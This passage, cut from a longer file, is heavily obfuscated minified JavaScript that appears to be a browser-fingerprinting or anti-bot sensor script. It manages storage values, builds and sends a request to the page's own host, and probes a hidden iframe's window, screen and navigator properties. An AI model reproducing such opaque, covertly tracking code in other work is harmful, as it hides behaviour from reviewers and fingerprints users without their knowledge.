G8()[gT(ck)],t6('',[][[]]))?G8()[gT(It)](x17,AH,Uf):G8()[gT(zT)](XO,Qq,mO)][nD()[Et(PE)](cb,Nz7)][Af()[d6(VI)](hG,Jp)](t6(JV7,vJ7));var BG7=CR[G8()[gT(zT)](XO,Qq,WD({}))][nD()[Et(PE)].apply(null,[cb,Nz7])][Af()[d6(VI)](hG,Jp)](t6(JV7,OE7));if(WD(UP7)&&WD(RJ7)&&WD(BG7)){v37=WD(WD([]));var XJ7;return XJ7=Qp(Sl,[nD()[Et(LG)].call(null,nI,kt),[qk7,mE7],KT()[Cp(GJ)].call(null,lO,It,xk,zq,WD(WD([])),Jp),nf7,nD()[Et(FT)].call(null,Qk,UE),OG7,nD()[Et(Ur)].call(null,Ur,FZ),v37]),JX.pop(),XJ7;}else{if(UP7&&Bf(UP7[Bf(typeof G8()[gT(FN)],t6([],[][[]]))?G8()[gT(YB)](jt,tp,vJ):G8()[gT(It)](XB,PF,pD)](Np(typeof G8()[gT(Q8)],t6('',[][[]]))?G8()[gT(It)](Yv,d77,sJ):G8()[gT(PE)](gp,nk,wS)),Bx(It))&&WD(CR[Bf(typeof Af()[d6(MS)],t6([],[][[]]))?Af()[d6(fG)](KE,rf):Af()[d6(F5)](Vs7,FU)](CR[G8()[gT(CO)](tG,KH,k6)](UP7[Bf(typeof G8()[gT(N8)],t6('',[][[]]))?G8()[gT(WJ)].apply(null,[xf,HN,Nq]):G8()[gT(It)](G2,dn,rN)](Np(typeof G8()[gT(Zp)],t6([],[][[]]))?G8()[gT(It)].apply(null,[wY7,L8,wG]):G8()[gT(PE)](gp,nk,Uf))[pf],CO)))&&WD(CR[Af()[d6(fG)].call(null,KE,rf)](CR[G8()[gT(CO)](tG,KH,WD(WD(pf)))](UP7[Bf(typeof G8()[gT(bN)],'undefined')?G8()[gT(WJ)].call(null,xf,HN,VI):G8()[gT(It)].call(null,zZ,Al7,WD([]))](G8()[gT(PE)].apply(null,[gp,nk,kI]))[J1[zp()[fJ(zT)](AH,bf,Q8,wX,LV,DD)]()],CO)))){S87=CR[Np(typeof G8()[gT(JG)],t6([],[][[]]))?G8()[gT(It)](jz7,Y4,EJ):G8()[gT(CO)](tG,KH,ck)](UP7[G8()[gT(WJ)].apply(null,[xf,HN,WD([])])](G8()[gT(PE)].call(null,gp,nk,CN))[pf],CO);d37=CR[G8()[gT(CO)](tG,KH,XX)](UP7[Np(typeof G8()[gT(vJ)],'undefined')?G8()[gT(It)].apply(null,[nJ,fA7,WD(It)]):G8()[gT(WJ)](xf,HN,rN)](Bf(typeof G8()[gT(LG)],'undefined')?G8()[gT(PE)](gp,nk,YD):G8()[gT(It)].call(null,PF,kT,Wp))[It],CO);}else{OG7=WD(TY);}if(RJ7&&Bf(RJ7[G8()[gT(YB)](jt,tp,DD)](G8()[gT(PE)](gp,nk,WD(WD(It)))),Bx(It))&&WD(CR[Af()[d6(fG)].call(null,KE,rf)](CR[G8()[gT(CO)].apply(null,[tG,KH,cf])](RJ7[G8()[gT(WJ)].apply(null,[xf,HN,RO])](G8()[gT(PE)](gp,nk,WD(It)))[pf],J1[KT()[Cp(OU)](WD(pf),BJ,bf,Cn,DD,rf)]())))&&WD(CR[Af()[d6(fG)](KE,rf)](CR[Np(typeof G8()[gT(L5)],'undefined')?G8()[gT(It)](zE,D17,OJ):G8()[gT(CO)](tG,KH,lW)](RJ7[G8()[gT(WJ)].call(null,xf,HN,wS)](G8()[gT(PE)](gp,nk,vN))[Op[jq]],CO)))){qk7=CR[G8()[gT(CO)](tG,KH,WD(WD(pf)))](RJ7[Np(typeof G8()[gT(lO)],t6([],[][[]]))?G8()[gT(It)](UG,cg7,mO):G8()[gT(WJ)](xf,HN,WD([]))](G8()[gT(PE)](gp,nk,Jp))[pf],CO);}else{OG7=WD(TY);}if(BG7&&Np(typeof BG7,Bf(typeof HG()[O5(Q8)],t6('',[][[]]))?HG()[O5(gO)].call(null,hG,g6,hk):HG()[O5(DD)](G9,gZ,Wh))){nf7=BG7;}else{OG7=WD(WD({}));nf7=BG7||nf7;}}}else{S87=Et7;d37=sV7;qk7=xD7;mE7=KD7;nf7=dO7;}if(WD(OG7)){if(s07(FL(),xH(S87,ZM7))){v37=WD(WD(HQ));var CI7;return CI7=Qp(Sl,[nD()[Et(LG)](nI,kt),[DI7,gS7],KT()[Cp(GJ)].call(null,ck,It,xk,zq,WD(It),Yd),fL(BV,[]),nD()[Et(FT)](Qk,UE),OG7,nD()[Et(Ur)](Ur,FZ),v37]),JX.pop(),CI7;}else{if(s07(FL(),xJ(xH(S87,ZM7),V37(xH(xH(CO,d37),ZM7),Op[DG])))){v37=WD(WD({}));}var If7;return If7=Qp(Sl,[nD()[Et(LG)](nI,kt),[qk7,mE7],Np(typeof KT()[Cp(Gf)],t6(G8()[gT(Uf)].call(null,Dj,cS,bI),[][[]]))?KT()[Cp(It)].call(null,Sq,f4,Kr,OD,NI,At):KT()[Cp(GJ)].call(null,UG,It,xk,zq,cf,Sq),nf7,nD()[Et(FT)].call(null,Qk,UE),OG7,nD()[Et(Ur)](Ur,FZ),v37]),JX.pop(),If7;}}var Jp7;return Jp7=Qp(Sl,[nD()[Et(LG)].call(null,nI,kt),[qk7,mE7],Bf(typeof KT()[Cp(z8)],t6(Np(typeof G8()[gT(pf)],t6([],[][[]]))?G8()[gT(It)].call(null,Zf,W2,gk):G8()[gT(Uf)](Dj,cS,wS),[][[]]))?KT()[Cp(GJ)](rN,It,xk,zq,WD(pf),L5):KT()[Cp(It)](gO,lQ7,VU,Hr,gk,CO),nf7,nD()[Et(FT)](Qk,UE),OG7,nD()[Et(Ur)](Ur,FZ),v37]),JX.pop(),Jp7;};var MN7=function(){JX.push(kR7);var hf7=s07(arguments[Np(typeof G8()[gT(ZT)],t6([],[][[]]))?G8()[gT(It)](jc,vJ,nI):G8()[gT(GJ)](gQ7,K8,fT)],J1[G8()[gT(cf)](t07,Xk,WD(It))]())&&Bf(arguments[pf],undefined)?arguments[pf]:WD(HQ);gZ7=Bf(typeof G8()[gT(pD)],t6('',[][[]]))?G8()[gT(Uf)](Mv,cS,Yd):G8()[gT(It)].apply(null,[Il7,m2,lW]);T87=Bx(It);var SG7=fL(HQ,[]);if(WD(hf7)){if(SG7){CR[Bf(typeof G8()[gT(sO)],t6('',[][[]]))?G8()[gT(zT)].call(null,Tr,Qq,VI):G8()[gT(It)](B07,SM7,WD(pf))][nD()[Et(PE)](cb,w4)][HG()[O5(zk)].apply(null,[GU,vJ,fv])](Ct7);CR[G8()[gT(zT)].call(null,Tr,Qq,fT)][nD()[Et(PE)].call(null,cb,w4)][HG()[O5(zk)](GU,WD(WD({})),fv)](Zt7);}var cE7;return JX.pop(),cE7=WD(HQ),cE7;}var gE7=CS7();if(gE7){if(vE7(gE7,nD()[Et(g6)].call(null,Zt,Sf))){gZ7=gE7;T87=Bx(Op[jq]);if(SG7){var Jk7=CR[Np(typeof G8()[gT(Jk)],t6([],[][[]]))?G8()[gT(It)](ZO,VM7,It):G8()[gT(zT)](Tr,Qq,WD(It))][nD()[Et(PE)].apply(null,[cb,w4])][Af()[d6(VI)].call(null,tf,Jp)](Ct7);var cP7=CR[G8()[gT(zT)].apply(null,[Tr,Qq,OU])][nD()[Et(PE)](cb,w4)][Bf(typeof Af()[d6(g6)],'undefined')?Af()[d6(VI)].apply(null,[tf,Jp]):Af()[d6(F5)](n17,HN)](Zt7);if(Bf(gZ7,Jk7)||WD(vE7(Jk7,cP7))){CR[Bf(typeof G8()[gT(fG)],'undefined')?G8()[gT(zT)](Tr,Qq,mb):G8()[gT(It)](nh,tz7,YB)][nD()[Et(PE)](cb,w4)][G8()[gT(zk)].call(null,hs7,cr,CN)](Ct7,gZ7);CR[G8()[gT(zT)](Tr,Qq,WD(It))][Np(typeof nD()[Et(s6)],t6([],[][[]]))?nD()[Et(qD)](mK,Qq):nD()[Et(PE)](cb,w4)][G8()[gT(zk)](hs7,cr,PE)](Zt7,T87);}}}else if(SG7){var Yp7=CR[Bf(typeof G8()[gT(s6)],t6([],[][[]]))?G8()[gT(zT)].call(null,Tr,Qq,WJ):G8()[gT(It)](vY7,TJ,UZ)][nD()[Et(PE)](cb,w4)][Af()[d6(VI)].call(null,tf,Jp)](Zt7);if(Yp7&&Np(Yp7,nD()[Et(g6)].apply(null,[Zt,Sf]))){CR[Bf(typeof G8()[gT(kI)],t6('',[][[]]))?G8()[gT(zT)].apply(null,[Tr,Qq,WD(It)]):G8()[gT(It)](qq,zH,nI)][nD()[Et(PE)](cb,w4)][HG()[O5(zk)](GU,MS,fv)](Ct7);CR[G8()[gT(zT)](Tr,Qq,WD([]))][nD()[Et(PE)].call(null,cb,w4)][HG()[O5(zk)].call(null,GU,fT,fv)](Zt7);gZ7=G8()[gT(Uf)](Mv,cS,bI);T87=Bx(It);}}}if(SG7){gZ7=CR[G8()[gT(zT)](Tr,Qq,JG)][Np(typeof nD()[Et(fG)],t6([],[][[]]))?nD()[Et(qD)](Ur,s2):nD()[Et(PE)](cb,w4)][Af()[d6(VI)].call(null,tf,Jp)](Ct7);T87=CR[Np(typeof G8()[gT(wS)],'undefined')?G8()[gT(It)](Zv,AQ7,pD):G8()[gT(zT)](Tr,Qq,UZ)][nD()[Et(PE)](cb,w4)][Af()[d6(VI)](tf,Jp)](Zt7);if(WD(vE7(gZ7,T87))){CR[G8()[gT(zT)].call(null,Tr,Qq,zt)][nD()[Et(PE)].apply(null,[cb,w4])][HG()[O5(zk)].apply(null,[GU,gO,fv])](Ct7);CR[G8()[gT(zT)].apply(null,[Tr,Qq,EJ])][nD()[Et(PE)](cb,w4)][HG()[O5(zk)].call(null,GU,st,fv)](Zt7);gZ7=G8()[gT(Uf)](Mv,cS,WD(WD([])));T87=Bx(It);}}var D67;return JX.pop(),D67=vE7(gZ7,T87),D67;};var MI7=function(n67){JX.push(MQ7);if(n67[G8()[gT(CG)](Yt,nh,OJ)](MP7)){var dk7=n67[MP7];if(WD(dk7)){JX.pop();return;}var PS7=dk7[Np(typeof G8()[gT(DG)],'undefined')?G8()[gT(It)](wb,k6,rf):G8()[gT(WJ)].call(null,EE,HN,WD(It))](G8()[gT(PE)](Im7,nk,A6));if(xv(PS7[Np(typeof G8()[gT(CG)],t6([],[][[]]))?G8()[gT(It)](Mz7,JF,MS):G8()[gT(GJ)](lD,K8,k6)],DD)){gZ7=PS7[pf];T87=PS7[It];if(fL(HQ,[])){try{var jP7=JX.length;var lt7=WD([]);CR[G8()[gT(zT)](c6,Qq,WD(WD({})))][nD()[Et(PE)](cb,hH)][G8()[gT(zk)](rt,cr,bN)](Ct7,gZ7);CR[G8()[gT(zT)].call(null,c6,Qq,WD(WD({})))][nD()[Et(PE)](cb,hH)][G8()[gT(zk)](rt,cr,mO)](Zt7,T87);}catch(XG7){JX.splice(xJ(jP7,It),Infinity,MQ7);}}}}JX.pop();};var jE7=function(RV7,FD7){JX.push(vJ);var nk7=HE7;var bS7=sO7(FD7);var nI7=(Bf(typeof G8()[gT(tK)],'undefined')?G8()[gT(Uf)](OR7,cS,tK):G8()[gT(It)].call(null,gQ7,wL,Nq))[KT()[Cp(wS)](lO,wS,nU,rN,gZ,Zp)](CR[G8()[gT(ZD)].apply(null,[qv,XX,It])][G8()[gT(vN)](RW,gH,WD(WD(It)))][nD()[Et(pG)].apply(null,[UZ,mm7])],Np(typeof Af()[d6(Uf)],t6([],[][[]]))?Af()[d6(F5)].apply(null,[zE,rd]):Af()[d6(zk)](FH,Cx))[Bf(typeof KT()[Cp(Gf)],'undefined')?KT()[Cp(wS)].call(null,WD(It),wS,nU,rN,OU,Jp):KT()[Cp(It)](Gf,Nx,dW,EU,Nq,sJ)](CR[G8()[gT(ZD)].apply(null,[qv,XX,sJ])][G8()[gT(vN)](RW,gH,zT)][G8()[gT(kI)].apply(null,[zH,YG,bN])],HG()[O5(CN)](cS,s6,SJ))[KT()[Cp(wS)](Qk,wS,nU,rN,rN,wG)](RV7,HG()[O5(ck)](DB,DD,cb))[KT()[Cp(wS)](N6,wS,nU,rN,CG,UZ)](nk7);if(bS7){nI7+=(Bf(typeof G8()[gT(Wp)],'undefined')?G8()[gT(lO)].apply(null,[CU,mY7,mb]):G8()[gT(It)](rN,Uz7,ZD))[KT()[Cp(wS)].call(null,WW,wS,nU,rN,HN,GJ)](bS7);}var HS7=Xs7();HS7[zp()[fJ(z8)].apply(null,[dx,Ml7,WJ,WD(WD([])),UZ,Uf])](Bf(typeof HG()[O5(z8)],t6('',[][[]]))?HG()[O5(XX)](cb,z8,vJ):HG()[O5(DD)](A2,L5,rn),nI7,WD(WD({})));HS7[Bf(typeof Tk()[hJ(NZ)],t6(G8()[gT(Uf)].call(null,OR7,cS,fI),[][[]]))?Tk()[hJ(HN)](YD,JJ,Ml7,bN):Tk()[hJ(CO)].apply(null,[sr,cn,j5,FT])]=function(){JX.push(rq);s07(HS7[nD()[Et(zt)](LG,ht)],BJ)&&k87&&k87(HS7);JX.pop();};HS7[Bf(typeof Af()[d6(wS)],'undefined')?Af()[d6(kI)].call(null,qm7,lO):Af()[d6(F5)](wj7,zM7)]();JX.pop();};var WP7=function(F37){JX.push(Tw7);var hG7=s07(arguments[G8()[gT(GJ)].call(null,S8,K8,Gf)],Op[jq])&&Bf(arguments[Op[jq]],undefined)?arguments[Op[jq]]:WD(WD(TY));var ME7=s07(arguments[G8()[gT(GJ)](S8,K8,X6)],DD)&&Bf(arguments[DD],undefined)?arguments[Op[fT]]:WD(WD(TY));var zS7=new (CR[Bf(typeof zp()[fJ(mf)],'undefined')?zp()[fJ(nI)](Y4,db,WD([]),NZ,mf,BJ):zp()[fJ(mf)](jb,kT,Jp,PE,rN,ZN)])();if(hG7){zS7[Af()[d6(lO)](cz,GJ)](Af()[d6(CN)].call(null,Z5,TJ));}if(ME7){zS7[Bf(typeof Af()[d6(fI)],t6([],[][[]]))?Af()[d6(lO)](cz,GJ):Af()[d6(F5)].apply(null,[fd,XX])](HG()[O5(fI)](vO,CN,pD));}if(s07(zS7[Af()[d6(ck)](ZJ,nh)],pf)){try{var Z67=JX.length;var zI7=WD(HQ);jE7(CR[Np(typeof nD()[Et(YB)],t6([],[][[]]))?nD()[Et(qD)].apply(null,[XU,j5]):nD()[Et(zT)](EJ,jX)][Np(typeof Tk()[hJ(vJ)],'undefined')?Tk()[hJ(CO)](GU,pm7,vh,BJ):Tk()[hJ(NI)].call(null,Uf,gH,br,pf)](zS7)[Bf(typeof HG()[O5(YD)],'undefined')?HG()[O5(fT)](kg,s6,zZ):HG()[O5(DD)].call(null,sT,vU,ZC)](Af()[d6(FN)](TI,fI)),F37);}catch(Ht7){JX.splice(xJ(Z67,It),Infinity,Tw7);}}JX.pop();};var CD7=function(){return gZ7;};var sO7=function(tN7){var lN7=null;JX.push(cp);try{var rp7=JX.length;var LN7=WD(WD(TY));if(tN7){lN7=VD7();}if(WD(lN7)&&fL(HQ,[])){lN7=CR[Np(typeof G8()[gT(MS)],'undefined')?G8()[gT(It)].call(null,LK,Wc,BD):G8()[gT(zT)](r17,Qq,wS)][Bf(typeof nD()[Et(OS)],t6('',[][[]]))?nD()[Et(PE)](cb,VU):nD()[Et(qD)](vY7,c9)][Af()[d6(VI)].call(null,WG,Jp)](t6(JV7,Pf7));}}catch(TI7){JX.splice(xJ(rp7,It),Infinity,cp);var Ap7;return JX.pop(),Ap7=null,Ap7;}var hP7;return JX.pop(),hP7=lN7,hP7;};var SN7=function(vk7){JX.push(hK);var SI7=Qp(Sl,[Af()[d6(X6)](vA,Jd),fL(C1,[vk7]),Af()[d6(zt)].call(null,BT,OJ),vk7[zp()[fJ(YD)].call(null,G9,pC,NZ,mf,WJ,qD)]&&vk7[Bf(typeof zp()[fJ(qD)],t6(G8()[gT(Uf)](Em,cS,WD(It)),[][[]]))?zp()[fJ(YD)](G9,pC,EJ,gk,MS,qD):zp()[fJ(mf)](Os7,Px,F5,lO,vJ,Sr)][HG()[O5(wX)].apply(null,[tk,WD(pf),X6])]?vk7[Np(typeof zp()[fJ(N6)],t6(G8()[gT(Uf)](Em,cS,zk),[][[]]))?zp()[fJ(mf)].apply(null,[pn,Im7,zk,NZ,PE,cc]):zp()[fJ(YD)](G9,pC,sJ,WD(WD([])),FN,qD)][HG()[O5(wX)](tk,F5,X6)][Bf(typeof G8()[gT(pG)],'undefined')?G8()[gT(GJ)](mX,K8,L5):G8()[gT(It)](LU,zL,BD)]:Bx(It),Bf(typeof G8()[gT(fI)],t6([],[][[]]))?G8()[gT(fI)](IX,Cx,vN):G8()[gT(It)].apply(null,[Mq,vB,ck]),fL(AY,[vk7]),zp()[fJ(NI)](OS,Jb,WD(pf),Qk,JG,qD),Np(zp7(vk7[Np(typeof KT()[Cp(JG)],t6([],[][[]]))?KT()[Cp(It)].call(null,z8,J4,f07,zb,ZT,FT):KT()[Cp(nI)].apply(null,[fI,wS,Jb,cf,tK,kI])]),G8()[gT(YD)].call(null,UE,rf,kI))?It:pf,nD()[Et(A6)](DG,zG),fL(U,[vk7]),Bf(typeof Af()[d6(BJ)],t6('',[][[]]))?Af()[d6(A6)].apply(null,[jZ,Zt]):Af()[d6(F5)].call(null,A6,EW),fL(k3,[vk7])]);var mG7;return JX.pop(),mG7=SI7,mG7;};var wt7=function(ST7){JX.push(qX);if(WD(ST7)||WD(ST7[G8()[gT(FT)].call(null,nX,WW,WD(pf))])){var wD7;return JX.pop(),wD7=[],wD7;}var wp7=ST7[G8()[gT(FT)](nX,WW,WD(pf))];var Qp7=Xq(zg,[wp7]);var ZI7=SN7(wp7);var Rp7=SN7(CR[Np(typeof G8()[gT(YD)],'undefined')?G8()[gT(It)].call(null,lO,Hq,WD([])):G8()[gT(zT)](Ad,Qq,WD(WD([])))]);var CN7=ZI7[Af()[d6(A6)](fZ,Zt)];var fI7=Rp7[Af()[d6(A6)](fZ,Zt)];var zG7=G8()[gT(Uf)](gb,cS,Ur)[KT()[Cp(wS)](Yd,wS,HB,rN,F5,CO)](ZI7[Af()[d6(X6)](fD,Jd)],Af()[d6(FN)].apply(null,[Dj,fI]))[KT()[Cp(wS)](WJ,wS,HB,rN,pf,tK)](ZI7[Af()[d6(zt)].apply(null,[AE,OJ])],Np(typeof Af()[d6(rf)],'undefined')?Af()[d6(F5)](zW,hh):Af()[d6(FN)](Dj,fI))[KT()[Cp(wS)](CG,wS,HB,rN,qD,cS)](ZI7[Np(typeof zp()[fJ(wS)],'undefined')?zp()[fJ(mf)](hs7,vK,lW,zT,UZ,Tx):zp()[fJ(NI)](OS,HB,s6,WD(pf),Zp,qD)][Af()[d6(RO)](wU,L5)](),Af()[d6(FN)].apply(null,[Dj,fI]))[KT()[Cp(wS)](pG,wS,HB,rN,CN,VI)](ZI7[Bf(typeof G8()[gT(Jp)],t6([],[][[]]))?G8()[gT(fI)](Sw7,Cx,At):G8()[gT(It)](rC,Mz7,WD(WD({})))],Af()[d6(FN)].call(null,Dj,fI))[KT()[Cp(wS)].call(null,GJ,wS,HB,rN,WD({}),k6)](ZI7[nD()[Et(A6)](DG,jf)]);var gN7=G8()[gT(Uf)].call(null,gb,cS,EJ)[KT()[Cp(wS)].apply(null,[WD(WD({})),wS,HB,rN,WD(WD(pf)),NZ])](Rp7[Af()[d6(X6)].call(null,fD,Jd)],Af()[d6(FN)](Dj,fI))[Np(typeof KT()[Cp(gk)],t6([],[][[]]))?KT()[Cp(It)](wX,Xb,tv,ZD,WD({}),N8):KT()[Cp(wS)].apply(null,[fI,wS,HB,rN,WD(WD(pf)),N6])](Rp7[Af()[d6(zt)].call(null,AE,OJ)],Af()[d6(FN)](Dj,fI))[Np(typeof KT()[Cp(zT)],t6(Bf(typeof G8()[gT(F5)],'undefined')?G8()[gT(Uf)].call(null,gb,cS,Sq):G8()[gT(It)](lc,RC,fI),[][[]]))?KT()[Cp(It)].apply(null,[st,Yb,Ov,t07,Sq,Uf]):KT()[Cp(wS)].call(null,WD(WD(It)),wS,HB,rN,ZT,WJ)](Rp7[zp()[fJ(NI)](OS,HB,Uf,ZD,kI,qD)][Bf(typeof Af()[d6(YD)],t6([],[][[]]))?Af()[d6(RO)](wU,L5):Af()[d6(F5)].apply(null,[Wq,OF])](),Np(typeof Af()[d6(WW)],'undefined')?Af()[d6(F5)](Bb,Jx):Af()[d6(FN)](Dj,fI))[KT()[Cp(wS)].apply(null,[PE,wS,HB,rN,cS,UZ])](Rp7[Bf(typeof G8()[gT(gZ)],'undefined')?G8()[gT(fI)](Sw7,Cx,JG):G8()[gT(It)](Dq,hd,k6)],Af()[d6(FN)](Dj,fI))[KT()[Cp(wS)].call(null,BJ,wS,HB,rN,qD,At)](Rp7[nD()[Et(A6)].apply(null,[DG,jf])]);var B87=CN7[Af()[d6(Ur)](Rp,Bv)];var x37=fI7[Af()[d6(Ur)].call(null,Rp,Bv)];var BJ7=CN7[Af()[d6(Ur)](Rp,Bv)];var bN7=fI7[Af()[d6(Ur)].call(null,Rp,Bv)];var LD7=G8()[gT(Uf)](gb,cS,rN)[KT()[Cp(wS)](st,wS,HB,rN,BD,Wp)](BJ7,KT()[Cp(HN)](WD(WD({})),GJ,Ps7,gl7,vN,ZD))[Np(typeof KT()[Cp(YD)],t6(G8()[gT(Uf)](gb,cS,WD(WD(pf))),[][[]]))?KT()[Cp(It)](qD,Fq,Fd,JQ7,FT,Yd):KT()[Cp(wS)].apply(null,[WD(WD(pf)),wS,HB,rN,jq,s6])](x37);var Ff7=G8()[gT(Uf)](gb,cS,Yd)[KT()[Cp(wS)](BJ,wS,HB,rN,FN,RO)](B87,Af()[d6(nT)].call(null,OK,gc))[Bf(typeof KT()[Cp(zT)],t6([],[][[]]))?KT()[Cp(wS)](BJ,wS,HB,rN,WD(WD(It)),mO):KT()[Cp(It)].call(null,WD({}),pC,m2,qW,Qk,zT)](bN7);var H67;return H67=[Qp(Sl,[Af()[d6(k9)](pO,UG),zG7]),Qp(Sl,[Tk()[hJ(MS)](BJ,Q8,Pq,gZ),gN7]),Qp(Sl,[KT()[Cp(NI)](bN,BJ,Ed,LH,WD(WD([])),qD),LD7]),Qp(Sl,[nD()[Et(K8)].call(null,fI,AN),Ff7]),Qp(Sl,[G8()[gT(Ur)](Cb,st,Yd),Qp7])],JX.pop(),H67;};var pS7=function(q37){return zT7(q37)||fL(FY,[q37])||Kt7(q37)||fL(l1,[]);};var Kt7=function(YE7,tI7){JX.push(KH);if(WD(YE7)){JX.pop();return;}if(Np(typeof YE7,HG()[O5(gO)](HI,A6,hk))){var mt7;return JX.pop(),mt7=fL(C0,[YE7,tI7]),mt7;}var jV7=CR[Bf(typeof Af()[d6(tK)],t6('',[][[]]))?Af()[d6(gk)](vB,wG):Af()[d6(F5)](Bb,pG)][HG()[O5(k6)].apply(null,[vl7,WD(WD({})),L8])][Af()[d6(RO)](Zw7,L5)].call(YE7)[zp()[fJ(gk)].apply(null,[jS,Oh,Uf,WW,gZ,GJ])](k6,Bx(It));if(Np(jV7,Af()[d6(gk)](vB,wG))&&YE7[Af()[d6(GJ)].apply(null,[KF,ZT])])jV7=YE7[Af()[d6(GJ)].call(null,KF,ZT)][Af()[d6(JG)](fM7,mf)];if(Np(jV7,nD()[Et(kz7)](BD,WU))||Np(jV7,zp()[fJ(nI)].apply(null,[Y4,Mc,Zp,Kt,cf,BJ]))){var vf7;return vf7=CR[nD()[Et(zT)].call(null,EJ,S17)][Bf(typeof Tk()[hJ(OS)],t6([],[][[]]))?Tk()[hJ(NI)](Uf,gH,Ph,NI):Tk()[hJ(CO)](nx,VC,jL,Jp)](YE7),JX.pop(),vf7;}if(Np(jV7,Bf(typeof HG()[O5(UG)],t6('',[][[]]))?HG()[O5(A6)](Kk,Yd,tx):HG()[O5(DD)](AC,WD(pf),B2))||new (CR[Af()[d6(N8)](Fs7,nT)])(G8()[gT(X6)].call(null,lh,Ur,g6))[Bf(typeof Af()[d6(Gf)],t6([],[][[]]))?Af()[d6(fI)].call(null,lq,wS):Af()[d6(F5)].apply(null,[gH,dx])](jV7)){var R87;return JX.pop(),R87=fL(C0,[YE7,tI7]),R87;}JX.pop();};var zT7=function(Ut7){JX.push(kb);if(CR[nD()[Et(zT)].call(null,EJ,Ip)][nD()[Et(J2)].call(null,QG,zL)](Ut7)){var Gk7;return JX.pop(),Gk7=fL(C0,[Ut7]),Gk7;}JX.pop();};var TG7=function(){JX.push(QR7);try{var MD7=JX.length;var Jt7=WD(HQ);if(wE7()||X67()){var Sf7;return JX.pop(),Sf7=[],Sf7;}var Fp7=CR[G8()[gT(zT)](hZ,Qq,zt)][G8()[gT(ZD)].call(null,TN,XX,bN)][HG()[O5(Ur)].apply(null,[Lx,WD(WD({})),gt])](Bf(typeof Af()[d6(NI)],t6([],[][[]]))?Af()[d6(K8)](LZ,Og7):Af()[d6(F5)](RQ7,lO));Fp7[HG()[O5(nT)](r8,rc,St)][Af()[d6(jS)].apply(null,[sE,Jk])]=nD()[Et(Iv)].apply(null,[nU,jT]);CR[Bf(typeof G8()[gT(MS)],t6('',[][[]]))?G8()[gT(zT)](hZ,Qq,bN):G8()[gT(It)].call(null,Rz7,bw7,CO)][G8()[gT(ZD)].call(null,TN,XX,RO)][Tk()[hJ(rf)].apply(null,[Uf,jU,jO,MS])][Af()[d6(kz7)](UD,nk)](Fp7);var Tk7=Fp7[G8()[gT(FT)](pI,WW,FN)];var ZN7=fL(R0,[Fp7]);var jk7=J67(Tk7);var sI7=fL(qg,[Tk7]);Fp7[Af()[d6(J2)](Of,Qk)]=HG()[O5(k9)].apply(null,[HT,WD(WD({})),FR7]);var gV7=wt7(Fp7);Fp7[G8()[gT(mb)](KS,QG,pD)]();var zP7=[][KT()[Cp(wS)](vJ,wS,fN,rN,WD(WD(pf)),CN)](pS7(ZN7),[Qp(Sl,[HG()[O5(K8)](OT,Mt,Vx),jk7]),Qp(Sl,[G8()[gT(zt)](Y5,fT,Kt),sI7])],pS7(gV7),[Qp(Sl,[Np(typeof G8()[gT(sO)],t6('',[][[]]))?G8()[gT(It)](dj7,Oh,WD(WD([]))):G8()[gT(A6)](mx,Kt,bI),G8()[gT(Uf)](lS,cS,WD(WD(It)))])]);var Bp7;return JX.pop(),Bp7=zP7,Bp7;}catch(w67){JX.splice(xJ(MD7,It),Infinity,QR7);var Ik7;return JX.pop(),Ik7=[],Ik7;}JX.pop();};var J67=function(sp7){JX.push(Ks7);if(sp7[KT()[Cp(nI)](ZD,wS,Dq,cf,HN,qD)]&&s07(CR[Af()[d6(gk)].call(null,P6,wG)][nD()[Et(LG)](nI,g8)](sp7[KT()[Cp(nI)].call(null,CO,wS,Dq,cf,L5,FT)])[G8()[gT(GJ)].call(null,IX,K8,zT)],pf)){var bk7=[];for(var h37 in sp7[KT()[Cp(nI)](zk,wS,Dq,cf,MS,Gf)]){if(CR[Af()[d6(gk)].apply(null,[P6,wG])][Bf(typeof HG()[O5(XX)],'undefined')?HG()[O5(k6)].call(null,x8,X6,L8):HG()[O5(DD)].call(null,AU,mb,vb)][G8()[gT(CG)].call(null,Vk,nh,vN)].call(sp7[Np(typeof KT()[Cp(F5)],t6([],[][[]]))?KT()[Cp(It)](jq,g4,At,Sn,wX,st):KT()[Cp(nI)].apply(null,[L5,wS,Dq,cf,WD(WD({})),Jk])],h37)){bk7[Af()[d6(Uf)].apply(null,[OK,gO])](h37);}}var mJ7=mZ7(H37(bk7[HG()[O5(fT)].apply(null,[g5,UG,zZ])](Af()[d6(FN)](mN,fI))));var zE7;return JX.pop(),zE7=mJ7,zE7;}else{var SO7;return SO7=Np(typeof G8()[gT(J2)],t6('',[][[]]))?G8()[gT(It)](sb,Ov,cf):G8()[gT(At)](lT,LX,WJ),JX.pop(),SO7;}JX.pop();};var rS7=function(){JX.push(k2);var zD7=Np(typeof Af()[d6(Zp)],t6('',[][[]]))?Af()[d6(F5)].call(null,sO,L5):Af()[d6(Qq)].call(null,Rb,cf);try{var c37=JX.length;var mp7=WD({});var OI7=fL(hz,[]);var Tt7=Bf(typeof HG()[O5(fI)],t6('',[][[]]))?HG()[O5(kz7)](z37,WD({}),pf):HG()[O5(DD)].call(null,D9,mO,qm7);if(CR[G8()[gT(zT)](Pt,Qq,Aq)][Tk()[hJ(Jp)].call(null,ZD,wv,ph,L5)]&&CR[Bf(typeof G8()[gT(pf)],'undefined')?G8()[gT(zT)](Pt,Qq,gk):G8()[gT(It)](mY7,UC,fT)][Tk()[hJ(Jp)].apply(null,[ZD,wv,ph,EJ])][Tk()[hJ(fG)](wS,Ax,Ir,OS)]){var DG7=CR[Bf(typeof G8()[gT(kI)],t6('',[][[]]))?G8()[gT(zT)].call(null,Pt,Qq,XX):G8()[gT(It)](zW,vl7,wX)][Np(typeof Tk()[hJ(NZ)],t6([],[][[]]))?Tk()[hJ(CO)](nU,EK,Wh,lW):Tk()[hJ(Jp)].call(null,ZD,wv,ph,LG)][Tk()[hJ(fG)](wS,Ax,Ir,At)];Tt7=G8()[gT(Uf)](Y2,cS,Zp)[KT()[Cp(wS)].call(null,WD(WD([])),wS,Zv,rN,YB,Mt)](DG7[zp()[fJ(Aq)](kn,xh,YB,LV,zt,mf)],Np(typeof Af()[d6(gk)],t6('',[][[]]))?Af()[d6(F5)](GA7,wv):Af()[d6(FN)](vO,fI))[KT()[Cp(wS)].call(null,rN,wS,Zv,rN,Aq,Q8)](DG7[G8()[gT(k9)].apply(null,[In,ZD,BJ])],Af()[d6(FN)].call(null,vO,fI))[Np(typeof 